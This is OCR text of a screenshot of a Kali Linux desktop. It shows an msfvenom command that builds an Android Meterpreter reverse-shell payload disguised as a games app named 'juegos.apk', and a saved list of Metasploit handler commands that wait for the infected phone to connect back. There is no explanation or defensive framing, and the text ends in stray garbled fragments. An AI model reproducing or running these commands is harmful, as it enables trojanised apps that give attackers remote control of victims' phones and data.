 1 2 3 4
11:29
Screenshot taken
View image
918 KB Vol...
juegos.apk
500 GB Vol...
comandos
Reservado ...
Trash
File System
Home
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
~/Desktop/comandos - Mousepad
File Edit Search View Document Help
1 use exploit/multi/handler
2 set payload android/meterpreter/reverse_tcp
3 set LHOST 192.168.0.4
4 set LPORT 666
5 exploit
6
UX
to hear"